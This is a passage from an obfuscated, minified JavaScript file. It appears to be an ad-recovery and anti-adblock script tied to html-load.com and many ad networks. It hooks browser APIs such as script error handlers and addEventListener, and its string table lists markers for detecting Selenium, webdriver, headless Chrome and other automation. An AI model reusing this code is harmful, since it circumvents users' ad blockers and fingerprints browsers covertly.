x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','__as_ready_resolve',';\x20Expires=','bidsBackHandler','HTMLTableColElement','perspective(\x20[<length\x20[0,∞]>|none]\x20)','content-box|padding-box|border-box','onetag-sys.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','ad_','initial','referrerPolicy','tokenBefore','PerformanceResourceTiming','appVersion','start|middle|end','generatedColumn','RunPerfTest','adsbygoogle','Combinator','cust_params','emit','doubleclick\x5c.net','protectHtml','isNameCharCode','decorator','parseCustomProperty','prompt','__webdriverFunc','adshield-loaded','initInventoryFrame','<\x27margin-block\x27>','none|path(\x20<string>\x20)','larger|smaller','onclick','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','https://fb.html-load.com','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','botd','\x27))','cachedAt','last_bfa_at','__as_is_ready_state_change_loading','<\x27border-top-left-radius\x27>','not\x20<media-in-parens>','writeln','low','error','setProperty','<head','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','svb','start|center|end|baseline|stretch','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Bad\x20value\x20`','osano_','tokenStart','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','shardingIndex','c2shb.pubgw.yahoo.com','combinator','backgroundImage','api.ootoo.co.kr','window.parent.parent.confiant.services().onASTAdLoad','as_console','MediaQueryList','consents','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Declaration','Identifier\x20or\x20asterisk\x20is\x20expected','return\x20this','dvh','getAdUnitPath','[auto|block|swap|fallback|optional]','Destroying\x20interstitial\x20slots\x20:\x20','Unexpected\x20combinator','[discretionary-ligatures|no-discretionary-ligatures]','https://static.criteo.net/js/ld/publishertag.prebid.js','/report','no-limit|<integer>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','exports','scrollBy','ivt','pluginsLength','isPropagationStopped','\x22\x20is\x20expected','none|mandatory|proximity','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','beforeunload','MatchOnceBuffer','addtl_consent','<\x27align-items\x27>\x20<\x27justify-items\x27>?','runBoredpandaMonitor\x20error','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','Node_textContent','<header','SyntaxError','okNetworkStatusCodes','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','left|right|none|inline-start|inline-end','$1\x20\x20\x20','auto|<length>|<percentage>','<feature-value-block>+','`\x20for\x20','[class^=\x22div-gpt-ad\x22]','call','banner-','<\x27margin-top\x27>','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','structure','stroke','SupportsDeclaration','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<integer>|auto','microad.net','level','reject','loading','getDetections','__$webdriverAsyncExecutor','compareByOriginalPositions','addProperty_','before','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','atob','disallowEmpty','em5iZw==','fmget_targets','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','width','media','getArg','auto|grayscale','a3luYg==','computeSourceURL','qrscanner.net','config',';\x20Domain=','serverbid.com','cancelAnimationFrame','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','none|element|text','a-mo.net','<length>|<percentage>','<length-percentage>{1,2}','readystatechange','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','-->','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','springserve.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','padStart','ads-refinery89.adhese.com','onClick','postMessage','[<layer-name>#|<layer-name>?]','XMLHttpRequest_open','charCodeAt','yorkshirepost.co.uk','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','-src','<\x27border-top-color\x27>{1,2}','cloudfront.net','pub_300x250m','insertList','as_adblock','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','shouldRecover\x20evaluation\x20error:','<geometry-box>#','_as_prehooked_functions','[clip|ellipsis|<string>]{1,2}','onmousedown','concat','\x20|\x20','matchType','hotjar.com','scanString','isInIframe','RTCEncodedAudioFrame','isElementVisibilityHidden','cootlogix.com','[csstree-match]\x20BREAK\x20after\x20','is_blocking_ads','/negotiate/script-set-value','safe','<\x27flex-basis\x27>','decodeUrl','\x20not\x20an\x20object','url','cover|contain|entry|exit|entry-crossing|exit-crossing','cmVzZXJ2ZWQyT3V0cHV0','_Selenium_IDE_Recorder','<\x27margin-inline-start\x27>','}-token','getElementsByTagName','addEventListener','String_replace','opts','join','20plyQqE','applySourceMap','dataset','none|auto|textfield|menulist-button|<compat-auto>','clone','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','lexer','auto|avoid','Element_id','AttributeSelector','Must\x20be\x20between\x200\x20and\x2063:\x20','inset?&&<length>{2,4}&&<color>?','dmtkcw==','List<','https://ads.yieldmo.com/exchange/prebid','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','asadcdn.com','skipWs','adnami.io',']\x20by\x20[','doctype','<angle>','sourcesContent','closest-side|closest-corner|farthest-side|farthest-corner|sides','svmin','$cdc_asdjflasutopfhvcZLmcfl_','userAgent','ad-score.com','contain|none|auto','scrollY','fundingchoicesmessages.google.com','TopLevelCss','gstatic.com','explicit','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','atan(\x20<calc-sum>\x20)','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','mimeTypesConsistent','<percentage>|<length>|<number>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','amazon-adsystem.com','baseline|sub|super|<svg-length>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','enter','<url>','player','cdn.adapex.io','auto|<\x27border-style\x27>','rule','ads.linkedin.com','documentFocus','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','AS-ENCODED-VAL','$chrome_asyncScriptInfo','show|hide','intersectionRect','grad','size','edg/','targeting','<font-stretch-absolute>','getSlots','padding-box|content-box','navigator.connection.rtt\x20is\x20undefined','pbxai.com','www.whatcar.com','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<font-weight-absolute>{1,2}','Expected\x20','gpt-tdn','getConfig','jsHeapSizeLimit','closed','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','[auto|<length-percentage>]{1,2}','MessageEvent_source','innovid.com','match.rundsp.com','onClickAutoRecovery','__gpp','window.parent._df.t','selectorsToForceProtect','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','northantstelegraph.co.uk','ReadableStream','nextState','HTMLTableCellElement','auto|<time>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','pa-pbjs-frame','https://securepubads.g.doubleclick.net/tag/js/gpt.js','set-cookie','any','<number\x20[0,1]>','(\x20<declaration>\x20)','snigel','[Bot]\x20bot\x20UA\x20detected,\x20ua=','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','none|<position>#','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','\x22\x20is\x20a\x20required\x20argument.','Element_outerHTML','aW5wdXQ=','display','?version=','MediaQuery','addIframeVisibilityCheckHandler','domAutomationController','normal|<length>','<number>|<percentage>','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<html><head><script\x20src=\x22','HTMLIFrameElement_src','[auto|alphabetic|hanging|ideographic]','lvw','hardwareConcurrency','none|<dashed-ident>#','open','dpi','Element_ariaLabel','[<counter-name>\x20<integer>?]+|none','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Brian\x20Paul','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','edge','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x20\x20\x20','XMLHttpRequest_response','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','start|end|center|justify|distribute|stretch','<line-style>','data-sdk','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','POST','lvmax','auto|start|end|center|baseline|stretch','scaleY(\x20[<number>|<percentage>]\x20)','eventType','s0.2mdn.net','Mesa\x20OffScreen','<shape-box>|fill-box|stroke-box|view-box','expires','osano.com','getPrototypeOf','Unexpected\x20input','result','ping','cmpChar','gpt-publisher','auto|<animateable-feature>#','else','HTMLTableSectionElement','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','include','[jis78|jis83|jis90|jis04|simplified|traditional]','tokenize','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<style-condition>|<style-feature>','gpt-adpushup','insert','sn_ad_label_','detect','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','window.parent.document.domain;','invalid\x20protect-id\x20length:\x20','listenerId','<string>\x20[<integer>|on|off]?','isElementDisplayNone','JSON_stringify','auto|bullets|numbers|words|spell-out|<counter-style-name>','Element_setAttribute','adDiv','\x20iterations','null','coachjs','omid-','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<custom-ident>','[Profile\x20Handler]','createDescriptor','<display-outside>?&&[flow|flow-root]?&&list-item','custom-ident','<symbol>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','tel:','auto|bar|block|underscore','<length>\x20<length>?','__nightmare','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','!important','sequentum','setAttribute','adscale.de','self','Terminate\x20-\x20empty\x20profile','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','normal|[<string>\x20<number>]#','border-box|padding-box|content-box','xhr_defer','createContextualFragment','plainchicken.com','uidapi.com','ads_','none|in-flow|all','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<combinator>?\x20<complex-selector>','default|none','_file','__rgst_cb','Range_createContextualFragment','Window_fetch','contains','<\x27inset-inline\x27>','stackadapt.com','<\x27min-height\x27>','_prototype','https://consent.northantstelegraph.co.uk','\x22\x20as-key=\x22','\x0a--','getOwnPropertyNames','nextSibling','data-stndz-hidden','getElementsByClassName','querySelector','parseInt','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','parseAtrulePrelude','autoRecovery','coupang-dynamic','Hash','Profile\x20is\x20null\x20or\x20undefined','idSubstring','http://api.dable.io/widgets/','\x20or\x20hex\x20digit','Document_getElementById','<image>','j7p.jp','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','event_sample_ratio','trys','stats.wp.com','timesofindia.indiatimes.com','aria-label','content','getEvents','stickyadstv.com','bored_panda_events','<\x27max-height\x27>','optidigital.com','getParameter','<empty\x20string>','__lastWatirPrompt','matrix(\x20<number>#{6}\x20)','_parent','content_ad','scanNumber','mezzomedia','.get','getWindowId','bot','constructor','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','mediatradecraft.com','botd\x20timeout','enliple','matched','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','div[aria-label=\x22Ads\x22]','selectorText','item\x20doesn\x27t\x20belong\x20to\x20list','clickio.com','port1','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','acos(\x20<calc-sum>\x20)','defineProperties','appendScriptElementAsync','slimerjs','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','options','bounceexchange.com','headers','target','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','PerformanceResourceTiming_transferSize','flat','odd','openxcdn.net','as_parent','fuse','Vertical\x20line\x20is\x20expected','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','title\x20(english\x20only)','/recaptcha/api2/aframe','eventSampleRatio','resource','<symbol>+','<boolean-expr[','Function\x20name\x20must\x20be\x20`url`','auto|avoid|avoid-page|avoid-column|avoid-region','//#\x20sourceURL=mediation.js','alpha|luminance|match-source','<single-animation>#','__as_is_xhr_loading','Blocked\x20interstial\x20slot\x20define:','dn0qt3r0xannq.cloudfront.net','httponly','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Terminate\x20-\x20memory\x20limit\x20threshold','HTMLVideoElement_poster','setPAAPIConfigForGPT','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','xhr','/adsid/integrator.js','HTMLAnchorElement_target','?as-revalidator=','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','https://pbs.nextmillmedia.com/openrtb2/auction','semicolon-token','<forgiving-selector-list>','HTMLTableRowElement','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','normal|<number>|<length>|<percentage>','newcastleworld.com','def','substr','DOMParser','custom','<dashed-ident>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','gpt-highfivve','Type','opacity(\x20[<number-percentage>]\x20)','flow|flow-root|table|flex|grid|ruby','script_onerror','attributionSrc','prod','ident-token','none|<transform-list>','Raw','replace|add|accumulate','layer(\x20<layer-name>\x20)','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','MediaSettingsRange','ownerNode','urlRegex','google_ads','Terminate\x20-\x20profile\x20not\x20found','getContext','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','dXl5aw==','gpt-firstimpression','Unknown\x20node\x20type:\x20','__sa_','none|<image>|<mask-source>','doubleclick.net','addAtrule_','img_','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','WhiteSpace','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','sourceContentFor','edl','link','Token','Match','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','_set','onParseError','coupang','Forward\x20report\x20url\x20to\x20engineers','ad_unit_path','auto|thin|none','HTMLElement_style','append','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','enabled','adcontainer','process','partitioned','onetrust.com','always|auto|avoid','cdn.flashtalking.com','external','HTMLAnchorElement_pathname','Blocked\x20prebid\x20request\x20error\x20for\x20','land','CSSStyleDeclaration_getPropertyValue','api.receptivity.io','otSDKStub','catch','snigelweb.com','nearest-neighbor|bicubic','immediate','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','Block','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','nn_','HTMLAnchorElement_origin','meta','target=\x22_top\x22','geniee-prebid','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','removeChild','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','createList','scrollTo','https://consent.lep.co.uk','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','do69ll745l27z.cloudfront.net','trackad.cz','api.assertcom.de','ApplePayError','creativeId','send','visibility','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','isEncodedId','googMsgType','numeric-only|allow-keywords','pub.network','grippers|none','Failed\x20to\x20detect\x20gpt\x20fetch','dotted|solid|space|<string>','decodeId','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','name','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','maxAge','<mf-name>','googletag\x20cmd\x20unshift\x20failed\x20:\x20','CefSharp','ancestorOrigins','logs-partners.coupang.com','<single-animation-timeline>#','<\x27border-width\x27>','<feature-value-declaration>','kumo.network-n.com','slotRenderEnded','<keyframes-name>','gpt_slot_rendered_time','parseSourceMapInput','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','is_admiral_active','rch','check','im-apps.net','_generateSourcesContent','fill','sharethrough.com','PerformanceEntry_name','getId','rawMessage','webdriver','htlb.casalemedia.com','skip','text/html','consumeUntilLeftCurlyBracketOrSemicolon','HTMLMediaElement_src','d2VneWpwenV4MzhxMmE5dm1pZm90','content-box|border-box','bp_','Condition','android','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','_asClickListeners','randomize','FeatureFunction','scroll-position|contents|<custom-ident>','<number>|<angle>','auto|[over|under]&&[right|left]?','HTMLAnchorElement_attributionSrc','\x27.\x27\x20<ident-token>','sp_message_','srcset','bad-string-token','adnxs.com','buildID','label','video','imprnt-cnt','<urange>#','blocked','Zm1qeA==','LayerList','wpsstaticieplsg.b-cdn.net','MessageEvent_origin','/media/vpaid-display/iframe.html','getConsentMetadata','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','em1wYw==','cos(\x20<calc-sum>\x20)','NmFreWhvcjgwbTM3c2xmdzF2eHA=','genieesspv.jp','microad.jp','__fpjs_d_m','preload','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','addMapping','normal|<try-size>','consentmanager.net','Window_requestIdleCallback','fxios/','iterator',',\x20scrollY:\x20','ocelot.studio','fminer','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','s.amazon-adsystem.com','manchesterworld.uk','chained|none','jkl','invalid\x20protect-id\x20key:\x20','script','ad.smaato.net','<type-selector>|<subclass-selector>','\x20>\x20','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','computerbild.de','ad.doorigo.co.kr','[common-ligatures|no-common-ligatures]','normal|strong|moderate|none|reduced','CSSStyleSheet_replaceSync','directives','handlers','selenium-evaluate','<generic>','padding|border','none|always|column|page|spread','(function(){','[left|right]||[top|bottom]','matchStack','a2Zwdg==','detections','ric','adjacket','toLowerCase','HTMLFormElement','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','<frequency>|<percentage>','__lastWatirConfirm','rotateZ(\x20[<angle>|<zero>]\x20)','transferSize','min(\x20<calc-sum>#\x20)','root','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','<\x27border-bottom-left-radius\x27>','<blend-mode>|plus-lighter','prev','hooking\x20started\x20without\x20preframe\x20hooking','opera','normal||[size|inline-size]','googlesyndication.com','Failed\x20to\x20fetch','geoedge.be','getProperty','image','arrayBuffer','PseudoElementSelector','none|<string>+',';\x20Priority=Medium','Terminate\x20-\x20IVT\x20blocked','isSafari','esp.rtbhouse.com','FontFace','fetchLater','HTMLAnchorElement_href','clean','lvb','dable-tdn','Element_insertAdjacentHTML','tunebat.com','Scope','notifications','indexww.com','none|proximity|mandatory','ChromeDriverw','getOutOfPage','errArgs','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<div\x20class=\x22CAN_ad\x22>','none|vertical-to-horizontal','/cou/iframe','permutive.com','Unknown\x20at-rule','<\x27top\x27>{1,4}','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','viously.com','b3V0cHV0','vendor','brightness(\x20<number-percentage>\x20)','symbol','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','recovery_adm_gpt_request','getComputedStyle','snigel-','readable','HTMLSourceElement_srcset','charAt','dyv1bugovvq1g.cloudfront.net','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','normal|small-caps','/runner.html','Plus\x20sign','lijit.com','https://ssb-global.smartadserver.com/api/bid','stylesheetUrlsToLoadBeforeHooking','auto|from-font|[under||[left|right]]','static.doubleclick.net','3lift.com','Performance.network','EventTarget_removeEventListener','Brackets','<box>|margin-box','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','classList',':not(','gpt-anymind','_mappings','DisallowEmpty','<compositing-operator>#','RegExp_exec','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','tag','abs(\x20<calc-sum>\x20)','rem','<media-query-list>','[Bot]\x20bot\x20detected,\x20botKind=','<xyz-space>\x20[<number>|<percentage>|none]{3}','defineSlot','input','space-between|space-around|space-evenly|stretch','/widgets.html','(E2)\x20Invalid\x20protect\x20url:\x20','headless_chrome','getSlotElementId','hostname','fetchParams','solid|double|dotted|dashed|wavy','https://html-load.cc','loader','DocumentFragment','pbjs','getWriter','CSSStyleDeclaration_setProperty','auto|never|always','no-cors','adform.net','rex','_isTcfNeeded','https://c.amazon-adsystem.com/aax2/apstag.js','/main.html','block','Parse\x20error:\x20','Terminate\x20-\x20not\x20registered\x20in\x20db','\x22],[class*=\x22','attributionsrc=','a